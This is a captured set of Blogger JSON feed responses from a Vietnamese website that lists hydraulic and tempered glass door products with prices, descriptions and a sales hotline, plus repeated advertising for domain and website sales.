style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E-\u0026nbsp;Cửa kính thủy lực giúp tận dụng ánh sáng tự nhiên và tạo sự thông thoáng trong không gian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E-\u0026nbsp;Cửa kính thủy lực có thể sử dụng để ngăn cách không gian cho từng phòng, từng khu vực để làm việc hiệu quả hơn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E-\u0026nbsp;Ngoài công năng sử dụng nó còn mang lại vẻ đẹp thẩm mỹ, tinh tế, sang trọng, phong cách hiện đại chuyên nghiệp, phù hợp với mọi kiến trúc như trung tâm thương mại, văn phòng, khách sạn, nhà riêng….\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E-\u0026nbsp;Là đơn vị chuyên tư vấn, thi công lắp đặt cửa kính thủy lực uy tín hàng đầu tại Việt Nam. Chúng tôi có nhiều năm kinh nghiệm thi công, lắp đặt cửa nhôm kính cho các công trình xây dựng dân dụng, công nghiệp, các tòa nhà cao tầng, văn phòng, biệt thự, nhà riêng…. Qúy khách có nhu cầu lắp đặt cửa kính thủy lực hãy liên hệ với chúng tôi để được tư vấn và báo giá tốt nhất.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Kính xây dựng\u003C\/div\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr \/\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr \/\u003E- Đăng ký tên miền \u003Cbr \/\u003E- Mua bán tên miền \u003Cbr \/\u003E- Tên miền đẹp \u003Cbr \/\u003E- Thiết kế web, thiết kế website \u003Cbr \/\u003E- Guest post, Backlink \u003Cbr \/\u003E- Affiliate, quảng cáo \u003Cbr \/\u003E- Kinh doanh online, mua bán online \u003Cbr \/\u003E- Kiếm tiền, MMO \u003Cbr \/\u003E- Marketing... \u003Cbr \/\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/1110301754103869761\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-thuy-luc-ck12.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/1110301754103869761"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/1110301754103869761"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-thuy-luc-ck12.html","title":"Cửa kính thủy lực CK12"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-3276174303440239989"},"published":{"$t":"2022-02-09T14:01:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:51.792+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cửa kính"}],"title":{"type":"text","$t":"Cửa kính cường lực CK08"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/78\/e5\/8d\/78e58d6655ec9ddafbecfae6372e523f.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/78\/e5\/8d\/78e58d6655ec9ddafbecfae6372e523f.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/78\/e5\/8d\/78e58d6655ec9ddafbecfae6372e523f.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 620.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-38%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/3276174303440239989\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-cuong-luc-ck08.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/3276174303440239989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/3276174303440239989"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-cuong-luc-ck08.html","title":"Cửa kính cường lực CK08"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-6652952584898170853"},"published":{"$t":"2022-02-09T14:00:00.000+07:00"},"updated":{"$t":"2023-03-27T14:59:51.612+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cửa kính"}],"title":{"type":"text","$t":"Cửa kính thủy lực CK02"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/11\/c8\/76\/11c876ba84fa91fd5fb5f147b94938d6.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/11\/c8\/76\/11c876ba84fa91fd5fb5f147b94938d6.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/11\/c8\/76\/11c876ba84fa91fd5fb5f147b94938d6.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 690.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\u003Cstrike\u003Eoff\/-32%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E \u003C!--thông tin--\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!--mô tả sản phẩm--\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!--tạo tiêu đề 2 tab--\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003E-\u0026nbsp;Cửa kính thủy lực là sự kết hợp giữa kính cường lực và bản lề thủy lực. Cửa kính thủy lực được làm từ kính cường lực nên có tính chịu lực cao gấp 4 -5 lần so với các loại kính thông thường có độ dày cùng kích thước.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBản chất của tên gọi cửa kính thủy lực là do bản lề thủy lực của cửa kính thủy lực có cấu tạo, thiết kế, và bố trí khác với các bản lề cửa gỗ, cửa sắt, cửa inox truyền thống. Bản lề cửa kính thủy lực nằm ở ngầm dưới sàn nhà, sát mép tường, phía trên có tấm inox che phủ.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ECấu tạo cửa kính thủy lực\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Kính cường lực\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+. Kích thước: Thiết kế và gia công theo diện tích thực tế của công trình.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+. Các phụ kiện kèm theo: Tay nắm cửa kính thủy lực, bản lề âm sàn, kẹp trên, kẹp dưới, kẹp giữa; khóa sàn…\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENhững ưu điểm của cửa kính thủy lực\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Cửa kính thủy lực có khả năng cách âm, cách nhiệt tốt. Khả năng cách âm tốt, đem đến không gian yên tĩnh, riêng tư cho người sử dụng, giá thành hợp lý.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Cửa kính thủy lực giúp tận dụng ánh sáng tự nhiên và tạo sự thông thoáng trong không gian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Mang lại sự chắc chắn và an toàn cho người sử dụng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Tiện lợi cho việc đóng mở cửa nhà có hệ thống thủy lực.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Dễ dàng lau chùi và vệ sinh.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Cửa kính thủy lực có thể sử dụng để ngăn cách không gian cho từng phòng, từng khu vực để làm việc hiệu quả hơn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E+ Ngoài công năng sử dụng nó còn mang lại vẻ đẹp thẩm mỹ, tinh tế, sang trọng, phong cách hiện đại chuyên nghiệp, phù hợp với mọi kiến trúc như trung tâm thương mại, văn phòng, khách sạn, nhà riêng….\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003ECác loại cửa kính thủy lực\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPhân loại theo độ dày kính\u003C\/b\u003E\u003Cbr \/\u003E+ Cửa kính thủy lực 8 mm\u003Cbr \/\u003E+ Cửa kính thủy lực 10 mm\u003Cbr \/\u003E+ Cửa kính thủy lực 12 mm\u003Cbr \/\u003E+ Cửa kính thủy lực 15 mm\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPhân loại theo số cánh\u003C\/b\u003E\u003Cbr \/\u003E+ Cửa kính thủy lực 1 cánh\u003Cbr \/\u003E+ Cửa kính thủy lực 2 cánh\u003Cbr \/\u003E+ Cửa kính thủy lực 4 cánh\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPhân loại theo mục đích sử dụng\u003C\/b\u003E\u003Cbr \/\u003E+ Cửa kính thủy lực văn phòng\u003Cbr \/\u003E+ Cửa kính thủy lực nhà hàng, khách sạn\u003Cbr \/\u003E+ Cửa kính thủy lực gia đình\u003Cbr \/\u003E+ Cửa kính thủy lực cửa hàng, showroom…\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPhân loại theo màu kính\u003C\/b\u003E\u003Cbr \/\u003E+ Cửa kính thủy lực trong suốt\u003Cbr \/\u003E+ Cửa kính thủy lực kính mờ\u003Cbr \/\u003E+ Cửa kính thủy lực kính hoa văn\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E- Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr \/\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr \/\u003E- Đăng ký tên miền \u003Cbr \/\u003E- Mua bán tên miền \u003Cbr \/\u003E- Tên miền đẹp \u003Cbr \/\u003E- Thiết kế web, thiết kế website \u003Cbr \/\u003E- Guest post, Backlink \u003Cbr \/\u003E- Affiliate, quảng cáo \u003Cbr \/\u003E- Kinh doanh online, mua bán online \u003Cbr \/\u003E- Kiếm tiền, MMO \u003Cbr \/\u003E- Marketing... \u003Cbr \/\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/6652952584898170853\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-thuy-luc-ck02.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/6652952584898170853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/6652952584898170853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-thuy-luc-ck02.html","title":"Cửa kính thủy lực CK02"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-8079160728375586042"},"published":{"$t":"2022-02-09T13:58:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:52.426+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cửa kính"}],"title":{"type":"text","$t":"Cửa kính an toàn CK01"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/b5\/cc\/9b\/b5cc9b059ddaa3340f9f161802b030a8.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/b5\/cc\/9b\/b5cc9b059ddaa3340f9f161802b030a8.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/b5\/cc\/9b\/b5cc9b059ddaa3340f9f161802b030a8.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 680.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-32%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/8079160728375586042\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-toan-ck01.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8079160728375586042"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8079160728375586042"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-toan-ck01.html","title":"Cửa kính an toàn CK01"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/summary?max-results=1&alt=json-in-script&callback=dataFeed
body_size: 980
content:
// API callback
dataFeed({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348"},"updated":{"$t":"2026-01-19T19:51:28.485+07:00"},"category":[{"term":"Cầu thang kính"},{"term":"Cửa kính"},{"term":"Sản phẩm khác"},{"term":"Vách kính"},{"term":"Flash"}],"title":{"type":"text","$t":"Web để bán - NhomKinh.net"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"36"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-3707910445653779654"},"published":{"$t":"2022-02-09T14:20:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:48.777+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vách kính"}],"title":{"type":"text","$t":"Vách kính mặt dựng V39"},"summary":{"type":"text","$t":"\u003C!-- Slider ảnh --\u003E                                                                        price\/ 300.000 đ \u003C!-- giá bán --\u003Eprice1\/ 500.000 đ  \u003C!-- giá giảm --\u003Eoff\/-33% \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E            Tình trạng: Còn hàng     \u003C!-- mô tả sản phẩm --\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E            Thông tin sản phẩm        Cấu hình sản phẩm                \u003C!--tab 1--\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/3707910445653779654\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-mat-dung-v39.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/3707910445653779654"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/3707910445653779654"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/vach-kinh-mat-dung-v39.html","title":"Vách kính mặt dựng V39"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/8158492710284462257?alt=json&callback=jQuery331031125618005939093_1769107581465&_=1769107581466
body_size: 1207
content:
// API callback
